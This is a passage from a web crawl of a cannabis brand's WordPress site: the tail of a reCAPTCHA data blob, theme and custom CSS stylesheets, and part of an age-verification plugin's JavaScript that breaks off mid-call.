K1wpk5w4rCmSvDhkMkw7I6WcKNw75lw44IFGLDjcKnw5EGw6XDqz/ClSlpBA/DtsO9EAQqwoEjwqFrTQfDjB3DgsK9w7ggw7vDr0khwq8Gw5NeHlvDm8KewrgswpgTwqx6w5RQwpZCwqwAcCMEwo/[base64]/wrE/wpDCocKaF1Yhw4zCrwJ/wpXCpj0rLy7CklvDs8KzUH9/[base64]/DmSk9w7Fow5jDmsOewozCtMKrwqHDnkLChMKqE3DDvsOTOMK5wpN6OMKnaMO+w6V2w7V/dRjDlhHDr1AmSMKGO2bCijTDi20JdSwtw4ETwpUXwpUBw5XCv2DDmsKYw4sRUsOJPGTCpgQNwq3DoMO1WGl7dMO6P8OkYHXDqcKXF3Fnw7UwZcKnRcK0Z3FHH8K6w4PCiEIswr4dwonDkVvCr0jDkGE1ZX7DucKSwr7CrMOKMkXCmcO8EQ05BE0kw47CrsKnZMK3ah/CscOwO1dGRj9dw6kRU8KVwqLChMO7wqd/XMK6HEoUwovCoxxdMMKXwq/CmkoARW1Hw7XDlcKDDcO3w7jDpC9ZHMOFXE7DokfCmHkLw7MmO8O1RcOqw4nCoSXDjHUJCMOrwoxic8Kvw5jCoMOPwrldGD4+wrTDtMKVeRZpc3vCoTUHS8OkV8KBK3dTw6rDoSnDo8KlN8OFbMKgJ8O1e8KObcOHwrZTwo5LJR3DlDsVa0XDgA/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdGr6glAAAAABPWLPJPfM1lJLjnmUNa3bSWHsld\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://joint369.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227fAYG8jsYZN8ZMOQocdpFBSYd35LyP61howG55FfSB8\\u003d\x22,1,0,null,1,1768487897027,0,0,[95,113,171],null,[124,119,50,114,160],\x22RC-eZ3a0gbjaTeLXg\x22,null,null,null,null,null,\x220dAFcWeA7uKl4XlM-af2yV-oXIT0cNn4UvDDdN5-rtULqkNCenNRP1HjovSaARhimUR9zkkWz3l7spqOWMULOQuH6gI_LfRFaj1A\x22,1768570697084]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://joint369.com/wp-content/themes/vantage-child/style.css?ver=2.6
body_size: 1354
content:
/*
Theme Name: Vantage Child
Author: SiteOrigin
Author URI: http://siteorigin.com/
Theme URI: http://siteorigin.com/theme/vantage
Description: Vantage Child Theme
Version: 1.0.0
Template: vantage
Text Domain: vantage
Domain Path: /languages/
*/

/* =Theme customization starts here
-------------------------------------------------------------- */

.single-post #main {
    padding: 0 10px;
}

/*------------------------Contacto FORM 7 Field Align horizontal INICIA ------------------------------------*/
#select_contact {
  width: 100%;
  height: 35px;
}
#select_contact {
  width: 100%;
  height: 35px;
}
span.wpcf7-list-item-label {
    color: gray;
}
span.wpcf7-list-item {
    margin-left: 0;
}

input.wpcf7-form-control.wpcf7-captchar {
    max-width: 150px;
}

.wpcf7 form .wpcf7-response-output {
    color: black;
    text-align: center;
}

.wpcf7 input[type="text"], 
.wpcf7 input[type="email"], 
.wpcf7 input[type="select"], 
.widget select, 
.wpcf7 input[type="tel"], 
.wpcf7 textarea {
    width: 100%;
    border: none;
    border-radius: 15px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 15px 15px;
    background-color: #f0f0f0 !important;
    margin-bottom: 1em;
}
.widget select{
	margin-top: 0.5em;
}

.wpcf7 textarea {
	background: rgba(255, 255, 255, 1);
	resize: none;
	max-height: 120px;
}

.wpcf7 input[type="text"]:focus,
.wpcf7 input[type="email"]:focus,
.wpcf7 input[type="tel"]:focus,
.wpcf7 textarea:focus {
  background: rgba(255, 255, 255, 0);
  outline: none;
}

span.wpcf7-form-control.wpcf7-checkbox.wpcf7-validates-as-required {
    width: 100%;
    max-width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
}
span.wpcf7-form-control.wpcf7-checkbox.wpcf7-validates-as-required .wpcf7-list-item{
	margin:0;
}
.wpcf7 form.sent .wpcf7-response-output {
    border-color: #46b450;
    text-align: center;
}

.wpcf7 form .wpcf7-response-output{
	CLEAR: both;
}
/*-- SUBMIT BUTTON --------*/

.wpcf7 input[type="submit"] {
    background: #792AD1 !important;
    border-radius: 0;
    padding: 2% 7%;
    border: none;
    letter-spacing: 2px;
    color: #ffffff !important;
    font-size: 20px;
    border-top: none;
    border-left: none;
    border-right: none;
    width: 100%;
    margin-top: 1em;
    font-weight: 600;
}


.wpcf7-form input[type="submit"]:hover {
    transition: all 0.23s ease-in-out 0s;
    background-color: #e95ca8 !important;
    color: #ffffff !important;
}

#responsive-form {
  max-width: 100%/*-- change this to get your desired form width --*/  ;
  margin: 0 auto;
  width: 100%;
}

.form-row {
  width: 100%;
}

.column-half,
.column-full {
  float: left;
  position: relative;
  padding: 0.65rem;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}

.clearfix:after {
  content: "";
  display: table;
  clear: both;
}

.form-row p {
    margin: 0 !important;
}
.form-row label {
    padding: 0.65rem;
}
/**---------------- Media query ----------------**/

@media only screen and (min-width: 48em) {
  .column-half {
    width: 50%;
  }
}

.tabs {
  min-height: 0px;
}

/*-- VALIDATION ERRORS, ETC --*/

span.wpcf7-not-valid-tip {
  text-shadow: none;
  font-size: 12px;
  color: #fff;
  background: #d50000;
  padding: 5px;
}

div.wpcf7-validation-errors {
  text-shadow: none;
  border: transparent;
  background: #f9cd00;
  padding: 5px;
  color: #9C6533;
  text-align: center;
  margin: 0;
  font-size: 12px;
}

div.wpcf7-mail-sent-ok {
  text-align: center;
  text-shadow: none;
  padding: 5px;
  font-size: inherit;
  background: #59a80f !important;
  color: #59a80f;
  margin: 0;
  border: none;
  background: none!important;
}



/*------------------------Contacto FORM 7 Field Align horizontal FIN ------------------------------------*/

--- FILE ---
content_type: text/css
request_url: https://joint369.com/wp-content/uploads/so-css/so-css-vantage.css?ver=1703030379
body_size: 4081
content:
/* - - - - - - - - - - - - - - - -  menu superpuesto */

.main-navigation{
		background: transparent;
}

#masthead {
    position: absolute;
    width: 100%;
}


.blog #masthead,
.post-template-default #masthead,
.page-id-1128 #masthead{
		position: initial;
		width: 100%;
}


.blog #masthead,
.post-template-default #masthead,
.page-id-1128 #masthead{

}

#main {
		padding:0;
}

.page-id-80 #main {
		padding: initial;
}

/* - - - - - - - - - - - - - - - -  menu superpuesto */
/* - - - - - - - - - - - - MENU - - - - - - - - - - - - */

.main-navigation ul li:hover > a {
    background: transparent;
    color: #fedd8f;
}

.page-id-30 .main-navigation a {
    color:#792AD1;
}
.mobile-nav-frame ul li a.link:hover {
    text-decoration: underline;
}

i.fa.fa-times:hover {
    transform: rotate(45deg);
    transition: .5s;
    margin: 0 !important;
}

nav.site-navigation.main-navigation.primary.use-sticky-menu .full-container {
    max-width: 80% !important;
		display: flex;
		align-items: center;
		justify-content: space-between;
		flex-direction: row;
		flex-wrap: nowrap;
}


#masthead.masthead-logo-in-menu .logo > img {
    padding-top: 15px;
    max-height: 65px;
}

nav.site-navigation.main-navigation.primary.use-sticky-menu.sticky {
    background-color: #fff;
}

/*custom logo :) */

.page-id-30 img.logo-height-constrain {
    opacity: 0;
}

.page-id-30 a.logo {
    background-image: url(https://joint369.com/wp-content/uploads/2023/12/logo-wonka.png);
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
}


/*
 * custom logo :) 
*/

.mobile-nav-frame ul li:last-child {
    /*display: flex;*/
    flex-direction: row-reverse;
    align-items: center;
    flex-wrap: nowrap;
    justify-content: space-between;
}


i.fa.fa-chevron-right {
    font-size: 2.5em;
    color: black;
}


/*- - - - - - - - - - - - MENU - - - - - - - - - - - - */



/* - - - - - - - - - - - - ESTILOS - - - - - - - - - - - - */

/*age verification */
.avwp-av img {
    margin-bottom: 12px;
    max-width: 25%;
    min-width: 300px;
}

.ficha{
		background-image: url(https://joint369.com/wp-content/uploads/2023/07/ficha-join-opt-2.jpg);
		background-repeat: no-repeat;
		background-size: auto;
		background-attachment: fixed;
}


.ow-button-base a {
    font-weight: 800;
}
.button-hero{
		min-width: 350px;
}
.entry-content p, 
.entry-content > ul, 
.entry-content > ol, 
.entry-content > li, 
.entry-content > dl, 
.entry-content pre, 
.entry-content code, 
.entry-content blockquote {
    margin: 1em 0;
    font-size: 16px !important;
    line-height: 1.5;
		font-weight: 400;
}

.entry-content h1, 
.entry-content h2, 
.entry-content h3, 
.entry-content h4, 
.entry-content h5, 
.entry-content h6{ 
		line-height:1;
		text-transform: uppercase;
		margin: .1em auto !important;
}

.entry-content h1, 
.entry-content h2, 
.entry-content h3, 
.entry-content h4{
		font-weight: bolder;
}

.entry-content h1 {
    font-size: 6.0em;
}

.entry-content h2 {
    font-size: 3.6em;
}

.entry-content h3 {
    font-size: 3em;
}

.entry-content h4 {
    font-size: 1.9em;
}

.entry-content ul li, .entry-content ol li {
    margin-left: 1.5em;
    margin: 1em 0;
    font-size: 16px !important;
    line-height: 1.5;
    font-weight: 400;
}

/*imagen de loop de blog*/
article.post .entry-header .entry-thumbnail img, 
article.page .entry-header .entry-thumbnail img {
    display: block;
    max-width: unset;
    height: auto;
    width: 100%;
}
.entry-thumbnail a {
    width: 100%;
}
a.wp-block-latest-posts__post-title {
    color: black !important;
}
/*imagen de loop de blog*/


article.post .entry-header h1.entry-title, article.page .entry-header h1.entry-title {
    font-size: 55px;
    font-weight: 900;
    line-height: 1;
}

li.cat-item {
		background-color: black;
		width: fit-content;
		color: white !important;
		border-radius: 25px;
		padding: 3px 8px;
		margin-bottom: 5px;
}

li.cat-item a {
    color: white !important;
}

h1, h2, h3, h4, h5, h6 {
    font-family: "Montserrat";
    font-weight: 900;
}

/*
		span.outline{
				-webkit-text-stroke: 2px #fff;
				color: transparent;
		}
		span.outline-black{
				-webkit-text-stroke: 2px #000;
				color: transparent;
		}
*/

.banner-home h2, 
.banner-home p, 
.banner-home h3, 
.banner-home h1 {
		text-shadow: 0px 0px 4px #000;
}

.margin-0{
		margin: 0 auto;
}

.banner-home {
    padding: 0 10%;
}


.padding-interno {
    padding: 0 10%;
}

.banner-home h1,
.banner-home h2 {
    color: #fff !important;
		margin: 0.1em auto !important;
}
.banner-home {
    color: #fedd8f;
}

.so-widget-sow-button-flat-b981b9cc29d6 .ow-button-base a.ow-button-hover,
a.ow-icon-placement-left.ow-button-hover{
    min-width: 250px;
    font-weight: bold;
    font-size: 15px;
    margin-top: 0.5em;
		text-transform: uppercase;
}

.white,
.blanco, 
.blanca{
		color: white !important;
}

.page-layout-no-masthead-margin #main {
    padding-top: 35px !important;
}

a.ow-icon-placement-left.ow-button-hover {
    font-weight: 700 !important;
}

#secondary a:visited, 
#secondary a:visited{
	color: #4e37a5 !important;
}


a.ow-icon-placement-left {
    text-transform: uppercase;
}

/* - - - - - - - - - - - - ESTILOS - - - - - - - - - - - - */




/* - - - - - - - - - - - - MOVIL MENU - - - - - - - - - - - - */

/*menu de hambuerguesa*/
.mobile-nav-icon:before {
    content: "";
		font-size: 3em;
}
/*animacion de la x*/
i.fa.fa-times {
    font-size: 2em;
    color: #000;
}

.mobile-nav-frame .title .close {
    right: 12px;
    height: 75px;
    width: 75px;
		top: 0;
}

/*animacion de la x*/

.fa-close:before, 
.fa-multiply:before, 
.fa-remove:before, 
.fa-times:before, 
.fa-xmark:before {
    height: 75px;
    width: 75px;
    display: flex;
    /*background: red;*/
    align-items: center;
    justify-content: center;
}

i.fa.fa-times:hover {
    transform: rotate(45deg);
    transition: .5s;
    margin: 0 !important;
}

/*animacion de la x*/

.mobile-nav-frame {
    max-width: 50vw;
    right: auto;
    left: 0;
    background: #792AD1;
}

.mobile-nav-frame .title {
    background: #792AD1;
		border-bottom: #792AD1;
}


.mobile-nav-frame ul {
    margin: 0px 12px;
    background: #792AD1;
		border: none;
		-webkit-box-shadow: inset 0px 0px 2px rgba(0, 0, 0, 0), 0px -1px 0px rgba(255, 255, 255, 0);
    -moz-box-shadow: inset 0px 0px 2px rgba(0, 0, 0, 0), 0px -1px 0px rgba(255, 255, 255, 0);
    box-shadow: inset 0px 0px 2px rgba(0, 0, 0, 0), 0px -1px 0px rgba(255, 255, 255, 0);
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
		padding: 8% 5%;
}

.mobile-nav-frame ul li {
		border-bottom: 1px solid rgba(0, 0, 0, 0);
		border-top: 1px solid rgba(255, 255, 255, 0.0);
}

.mobile-nav-frame ul li a.link {
    display: block;
    margin-right: 0px;
    color: #fff;
    text-shadow: 0px 0px 2px rgba(0, 0, 0, 0);
    font-size: 17px;
    font-weight: 900;
    font-size: 3.5em;
    line-height: 1;
		text-transform: uppercase;
}

.mobile-nav-frame .title h3 {
    font-family: "Montserrat";
    font-weight: 800;
    color: black;
    font-size: 3em;
		text-shadow: 0px 2px 1px rgba(0, 0, 0, 0.8);
}

.mobile-nav-frame .title .back {
    left: 12px;
    color: black;
    top: 20px;
}


/* - - - - - - - - - - - - MOVIL MENU - - - - - - - - - - - - */


/* - - - - - - - - - - - - HOME - - - - - - - - - - - - */

.post-tercios{
		background-position: center;
    min-height: 210px;
    padding: 15px 25px;
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    justify-content: flex-start;
    background-repeat: no-repeat !important;
    background-size: contain;
}

.GET-EXCLUSIVE-NEWS{
		background-image: url(https://joint369.com/wp-content/uploads/2023/12/Group-68.png);
		background-size: auto;
		background-position: center;
		min-height: 450px;
		display: flex !important;
		align-items: center !important;
		padding-left: 20% !important;
		
}

.Straight-to-the-News{
		background-image: url(https://joint369.com/wp-content/uploads/2023/12/Group-69.png);
		background-size: auto;
		background-position: center;
		min-height: 400px;
		display: flex !important;
		align-items: center !important;
		padding-left: 10% !important;
}

.luxurious-smoke{
		background-image: url(https://joint369.com/wp-content/uploads/2023/12/imagen-porros-dorados.png);
		background-size: auto;
		background-position: center;
		min-height: 490px;
		display: flex !important;
		align-items: center !important;
		padding-left: 30% !important;
}

.quality {
		background-image: url(https://joint369.com/wp-content/uploads/2023/12/image-home.png);
    background-size: auto;
		background-position: center;
    min-height: 570px;
    display: flex !important;
    align-items: center !important;
    padding-left: 20% !important;
}

.unmatched {
		background-image: url(https://joint369.com/wp-content/uploads/2023/07/imagen-collections.jpg);
    background-size: auto;
    background-position: center;
    min-height: 830px;
    display: flex !important;
    align-items: center !important;
    padding-left: 10% !important;
}



/* - - - - - - - - - - - - HOME - - - - - - - - - - - - */


/* - - - - - - - - - - - - PRODUCTS - - - - - - - - - - - - */
.page-category p,
.page-category h2{
		color: white !important;
}

.page-category{
		background: rgb(195,75,206);
		background: radial-gradient(circle, rgba(195,75,206,1) 0%, rgba(102,36,131,1) 100%);
		border-radius: 25px;
		max-height: 340px;
		margin-top: 4em !important;
		margin-bottom: 6em !important;
		border: 0px solid;
}


.so-widget-sow-accordion-default-70efaca8c721 .sow-accordion .sow-accordion-panel .sow-accordion-panel-header:focus {
    outline: none;
}

.so-widget-sow-accordion-default-70efaca8c721 .sow-accordion .sow-accordion-panel .sow-accordion-panel-header:focus {
    outline: 1px dotted #666;
    outline: auto 5px -webkit-focus-ring-color;
		outline: none !important;
}

.sow-accordion-title.sow-accordion-title-icon-left {
    font-size: 2em;
    line-height: 1;
    padding-bottom: 1em !important;
}

.so-widget-sow-accordion-default-70efaca8c721 .sow-accordion .sow-accordion-panel .sow-accordion-panel-header {
    border-bottom: 2px solid;
    padding: 0 !important;
		padding-bottom: 1em !important;
		padding-top: 2em !important;
}

span.rounded {
    padding: 2px 5px 2px 15px !important;
    border-radius: 25px;
    color: white;
    letter-spacing: 10px;
    text-align: center;
    font-size: 12px;
    margin: 0 !important;
}

.hybrid{
		background-color: rgb(80 53 96);
}
.sativa{
		background-color: rgb(204 17 152);		
}
.indica{
		background-color: rgb(128 130 4);
}


.sow-accordion-panel-border {
    padding-left: 0 !important;
}

/* - - - - - - - - - - - - PRODUCTS - - - - - - - - - - - - */

/* - - - - - - - - - - - - BLOG - - - - - - - - - - - - */

a.wp-block-latest-posts__post-title:hover {
    text-decoration: underline !important;
}

/* - - - - - - - - - - - - BLOG - - - - - - - - - - - - */


/* - - - - - - - - - - - - FOOTER - - - - - - - - - - - - */

.padding-footer {
    padding: 0% 15%;
}

.redes-sociales i {
    font-size: 20px;
    padding-right: 10px;
}

/* - - - - - - - - - - - - FOOTER - - - - - - - - - - - - */

#scroll-to-top {
    background: #b31268;
    bottom: 90px;
    right: 10px;
}

#scroll-to-top .vantage-icon-arrow-up {
    color: #fff;
}


/* - - - - - - - - - - - - RESPONSIVIDAD - - - - - - - - - - - - */


.movil{
		display: none !important;
}

@media only screen and (min-width: 2560px) and (max-width: 2560px){
		
		.Straight-to-the-News {
				background-image: url(https://joint369.com/wp-content/uploads/2023/09/NEWS-DESKTOP-comic-opt.png);
				background-size: 75%;
				background-position: center;
				min-height: 500px;
				display: flex !important;
				align-items: center !important;
				padding-left: 15% !important;
		}
		.GET-EXCLUSIVE-NEWS {
				background-size: 80%;
				min-height: 600px;
		}
		.quality {
				background-image: url(https://joint369.com/wp-content/uploads/2023/09/DROP-DESKTOP-comic-opt.png);
				background-size: 80%;
				min-height: 720px;
		}
		
		.post-tercios {
				min-height: 290px;
				background-size: 98%;
		}
		
}

@media only screen and (max-width: 1440px){
		
		.Straight-to-the-News,
		.GET-EXCLUSIVE-NEWS,
		.luxurious-smoke{
				background-size: contain;
		}		
		.post-tercios {
				min-height: 180px;
		}
		.luxurious-smoke{
				min-height: 360px;
				
		}
		
		.quality {
				background-size: contain;
				padding-left: 10% !important;
		}
		
		.Straight-to-the-News {
		    min-height: 300px;
		}
		
		.GET-EXCLUSIVE-NEWS {
				min-height: 280px;
				padding-top: 50px !important;
		}
		.padding-interno {
				padding: 0 5%;
		}		
}

@media only screen and (max-width: 1024px){
		.entry-content h1 {
				font-size: 5.7em;
		}
		.entry-content h2 {
				font-size: 4em;
		}
		.banner-home {
				padding: 0 5%;
		}
		nav.site-navigation.main-navigation.primary.use-sticky-menu .full-container {
				max-width: 90% !important;
		}
		.entry-content h2 {
				font-size: 3.5em;
		}
		.GET-EXCLUSIVE-NEWS {
				min-height: 280px;
				padding-top: 0px !important;
		}
		.quality {
				padding-left: 5% !important;
				margin-bottom: -5em !important;
		}
		
		.padding-interno {
				padding: 0 0%;
		}
		.entry-content h3 {
				font-size: 2.2em;
		}
		.so-widget-sow-button-flat-b981b9cc29d6 .ow-button-base a.ow-button-hover {
				min-width: 200px;
				font-weight: bold;
				font-size: 15px;
				margin-top: 0.5em;
				padding: 10px !important;
		}
		.luxurious-smoke {
				min-height: 420px;
				background-size: 135%;
				background-position: center;
				margin-top: -5em !important;
				padding-left: 25% !important;
		}
		.Straight-to-the-News {
				min-height: 210px;
				margin-bottom: -5em !important;
		}
		.post-tercios {
				min-height: 145px;
		}
		
}

@media only screen and (max-width: 768px){
		
		.mobile-nav-frame {
				max-width: initial;
				background-image: url(https://joint369.com/wp-content/uploads/2023/08/logo_web.svg);
				background-repeat: no-repeat;
				background-position-x: 50px;
				background-position-y: 60px;
				background-size: 250px;
		}
		
		.mobile-nav-frame ul {
				padding: 15% 5% 8% 5%;
				background: transparent;
				padding: 15% 5% 8% 50px;
				margin: 0;
		}
		
		.mobile-nav-frame ul li a.link {
				font-size: 3.5em;
		}
		
		.banner-home h2, .banner-home p, .banner-home h3 {
				text-shadow: 0px 0px 4px #000;
		}
		
		.post-tercios {
				min-height: 290px;
				background-size: contain;
				max-width: 80%;
				margin: auto;
		}
		
		.luxurious-smoke {
				background-size: 225%;
		}
		
		.luxurious-smoke {
				background-size: 220%;
				background-position-x: -210px;
				padding-left: 50% !important;
				margin-top: 0em !important;
				min-height: 510px;
		}
		
		.entry-content h3 {
				font-size: 2em;
		}
		
		.Straight-to-the-News {
				/* min-height: 290px; */
				margin-bottom: 0em !important;
				padding-left: 5% !important;
				background-size: contain;
				background-position-y: center;
				background-position-x: center;
		}
		
		.GET-EXCLUSIVE-NEWS {
				min-height: 250px;
				padding-top: 0px !important;
				background-size: cover;
				background-position-y: center;
				background-position-x: -135px;
				padding-left: 60% !important;
				/* background-image: url(https://joint369.com/wp-content/uploads/2023/09/EXCLUSIVE-CONTENT-DESKTOP.png); */
		}
		
		.page-category {
				max-height: 750px;
				max-width: 80%;
				margin: auto !important;
				margin-top: 5em !important;
		}
		
		/*
		.movil{
				display: initial !important;
		}
		*/
}

@media only screen and (max-width: 650px){
		.luxurious-smoke {
				background-size: 190%;
				background-position-x: -210px;
				padding-left: 30% !important;
		}
		
}

@media only screen and (max-width: 550px){
		.luxurious-smoke {
				background-size: 260%;
				background-position-x: -210px;
				padding-left: 40% !important;
		}		
}

@media only screen and (max-width: 480px){

		.post-tercios {
				min-height: 200px;
		}
}

@media only screen and (max-width: 470px){
		
		
		.desktop{
				display: none !important;
		}
		
		.movil{
				display: initial !important;
		}
		.post-tercios {
				min-height: 160px;
		}
		.entry-content h1 {
				font-size: 2.17em;
		}
		.entry-content h2 {
				font-size: 2.115em;
		}
		.mobile-nav-frame ul {
				padding: 15% 5% 8% 5%;
				background: transparent;
				padding: 25% 5% 8% 20px;
				margin: 0;
		}
		.mobile-nav-frame {
				background-position-x: 30px;
				background-size: 210px;
		}
		.mobile-nav-frame ul li a.link {
				font-size: 20px;
		}
		.padding-footer {
				padding: 0% 5%;
		}
		body.responsive #masthead.masthead-logo-in-menu .logo {
				margin-left: 10px;
		}
		.mobile-nav-icon:before {
				font-size: 2.3em;
		}
		#masthead.masthead-logo-in-menu .logo > img {
				max-height: 60px;
		}
		.luxurious-smoke {
				background-size: contain;
				background-position-x: center;
				background-position-y: top;
				padding-left: 10% !important;
				margin-top: 0em !important;
				min-height: 670px;
				background-image: url(https://joint369.com/wp-content/uploads/2023/04/porros-dorados.png);
				max-width: 70% !important;
				margin: auto !important;
		}
		.luxurious-smoke h3.white,
		.Straight-to-the-News h3.white{
				margin-top: 8em !important;
		}
		.quality {
		    background-image: url(https://joint369.com/wp-content/uploads/2023/12/image-collection.png);
				min-height: 310px;
		}
		.Straight-to-the-News {
				min-height: 530px;
				margin-bottom: 0em !important;
				padding: 0 5% !important;
				background-size: cover;
				background-position-y: center;
				background-position-x: center;
				background-color: gray;
				background-image: url(https://joint369.com/wp-content/uploads/2023/12/Group-71.png);
				max-width: 70%;
				margin: auto !important;
		}
		.GET-EXCLUSIVE-NEWS {
				min-height: 610px;
				background-size: contain;
				background-position-y: center;
				background-position-x: center;
				padding: 0 10% !important;
				background-image: url(https://joint369.com/wp-content/uploads/2023/12/Group-72.png);
				max-width: 70%;
				margin: auto !important;
		}
		.GET-EXCLUSIVE-NEWS h3.white{
				margin-top: 8em !important;
		}
		article.post .entry-header h1.entry-title, article.page .entry-header h1.entry-title {
				font-size: 35px;
		}
		.entry-content h2 {
				font-size: 2.0em;
		}
		.unmatched {
				background-image: url(https://joint369.com/wp-content/uploads/2023/07/imagen-collections.png);
				min-height: 650px;
		}
		.edit-parallax {
				min-height: 20vh !important;
		}
		
}

@media only screen and (max-width: 430px){
		.so-widget-sow-button-flat-ee28e9b61acb .ow-button-base a {
				font-size: 1em;
		}

}

@media only screen and (max-width: 375px){
		.luxurious-smoke {
				min-height: 620px;
		}
		a.button-hero.ow-icon-placement-right.ow-button-hover {
				padding: 15px 35px !important;
				/* width: 100%; */
				/* max-width: 380px !important; */
				min-width: 320px !important;
		}
}

@media only screen and (max-width: 320px){
		/*
		.luxurious-smoke h3.white{
				margin-top: 1em !important;
		}*/
		.luxurious-smoke {

				min-height: 440px;
		}
		.entry-content h3 {
				font-size: 1.6em;
		}
		.GET-EXCLUSIVE-NEWS {
				min-height: 460px;
				background-position-y: top;
		}
}

--- FILE ---
content_type: text/javascript
request_url: https://joint369.com/wp-content/plugins/dispensary-age-verification/public/js/dispensary-age-verification-public.js?ver=2.9.3
body_size: 3725
content:
/**
 * AVWP Public JS
 * 
 * Age Verification for WordPress utilizes the following open source javascript plugin. Thanks Michael!
 *
 * Plugin: ageCheck.js
 * Description: A simple plugin to verify user's age. Uses sessionStorage API to store if user is verified - only kept until browser is closed.
 * Options can be passed for easy customization.
 * Author: Michael Soriano
 * Author's website: http://fearlessflyer.com
 *
 */
(function ($) {
  "use strict";
  $.ageCheck = function (options) {
    const settings = $.extend({
      minAge: 18,
      redirectTo: "",
      redirectOnFail: "",
      title: "Age Verification",
      copy: "You must be [age] years old to enter.",
      btnYes: "YES",
      btnNo: "NO",
      successTitle: "Success!",
      successText: "You are now being redirected back to the site...",
      successMessage: "show",
      failTitle: "Sorry",
      failText: "You are not old enough to view this site...",
      failMessage: "show",
      cookieDays: 30,
      adminDebug: "",
      beforeContent: "",
      afterContent: "",
      logoHeight: "",
      logoWidth: "",
    }, options);

    const _this = {
      age: "",
      errors: [],
      setValues() {
        const month = $(".avwp-av .month").val();
        const day = $(".avwp-av .day").val();
        _this.month = month;
        _this.day = day.replace(/^0+/, ""); // remove leading zero
        _this.year = $(".avwp-av .year").val();
      },
      validate() {
        _this.errors = [];
        if (/^([0-9]|[12]\d|3[0-1])$/.test(_this.day) === false) {
          _this.errors.push("Day is invalid or empty");
        }
        if (/^(19|20)\d{2}$/.test(_this.year) === false) {
          _this.errors.push("Year is invalid or empty");
        }
        _this.clearErrors();
        _this.displayErrors();
        return _this.errors.length < 1;
      },
      clearErrors() {
        $(".errors").html("");
      },
      displayErrors() {
        let html = "<ul>";
        for (let i = 0; i < _this.errors.length; i++) {
          html += `<li><span>x</span>${_this.errors[i]}</li>`;
        }
        html += "</ul>";
        setTimeout(() => {
          $(".avwp-av .errors").html(html);
        }, 200);
      },
      reCenter(b) {
        b.css("top", `${Math.max(0, (($(window).height() - (b.outerHeight() + 150)) / 2))}px`);
        b.css("left", `${Math.max(0, (($(window).width() - b.outerWidth()) / 2))}px`);
      },
      buildHtml() {
        const copy = settings.copy;
        let html = "";
        html += "<div class=\"avwp-av-overlay\"></div>";
        html += "<div class=\"avwp-av\">";
        if (settings.beforeContent !== "") {
          html += settings.beforeContent;
        }
        if (settings.imgLogo !== "") {
          html += "<img src=\"" + settings.imgLogo + "\" alt=\"" + settings.title + "\" width=\"" + settings.logoWidth + "\" height=\"" + settings.logoHeight + "\" />";
        }
        if (settings.title !== "") {
          html += `<h2>${settings.title}</h2>`;
        }
        html += `<p>${copy.replace("[age]", `<strong>${settings.minAge}</strong>`)}`; + `</p>`;
        html += `<p><button class="yes">${settings.btnYes}</button><button class="no">${settings.btnNo}</button></p>`;
        if (settings.afterContent !== "") {
          html += settings.afterContent;
        }
        html += "</div></div>";
        $("body").append(html);

        $(".avwp-av-overlay").animate({
          opacity: 1,
        }, 500, () => {
          _this.reCenter($(".avwp-av"));
          $(".avwp-av").css({
            opacity: 1,
          });
        });

        $(".avwp-av .day, .avwp-av .year").focus(function () {
          $(this).removeAttr("placeholder");
        });
      },
      setAge() {
        _this.age = "";
        _this.age = Math.abs(Date.now() - 1970);
      },
      setSessionStorage(key, val) {
        try {
          sessionStorage.setItem(key, val);
          return true;
        } catch (e) {
          return false;
        }
      },
      handleSuccess() {
        const successMsg = `<h2>${settings.successTitle}</h2><p>${settings.successText}</p>`;
        if (settings.messageTime != 0) {
          $(".avwp-av").html(successMsg);
        }
        setTimeout(() => {
          $(".avwp-av").animate({
            top: "-350px",
          }, settings.successTime, () => {
            $(".avwp-av-overlay").animate({
              opacity: "0",
            }, settings.messageTime, () => {
              if (settings.redirectTo !== "") {
                window.location.replace(settings.redirectTo);
              } else {
                $(".avwp-av-overlay, .avwp-av").remove();
              }
            });
          });
        }, settings.messageTime);
      },
      handleUnderAge() {
        const underAgeMsg = `<h2>${settings.failTitle}</h2><p>${settings.failText}</p>`;
        $(".avwp-av").html(underAgeMsg);
        if (settings.redirectOnFail !== "") {
          setTimeout(() => {
            window.location.replace(settings.redirectOnFail);
          }, settings.messageTime);
        }
      },
    }; // end _this

    // Check for cookie and reture false if it's set.
    var cookiereader = readCookie("age-verification");
    if (cookiereader) {
      if (settings.adminDebug !== "") {
        eraseCookie("age-verification");
      } else {
        return false;
      }
    }

    // Create pop up.
    _this.buildHtml();

    // Successful "YES" button click.
    $(".avwp-av button.yes").on("click", () => {
      createCookie("age-verification", "true", settings.cookieDays);
      _this.handleSuccess();
    });

    // Successful "NO" button click.
    $(".avwp-av button.no").on("click", () => {
      _this.handleUnderAge();
    });

    $(window).resize(() => {
      _this.reCenter($(".avwp-av"));
      setTimeout(() => {
        _this.reCenter($(".avwp-av"));
      }, 500);
    });
  };
}(jQuery));

jQuery(document).ready(function($) {
    $.ageCheck({
        "bgImage" : object_name.bgImage,
        "minAge" : object_name.minAge,
        "imgLogo" : object_name.imgLogo,
        "logoWidth" : object_name.logoWidth,
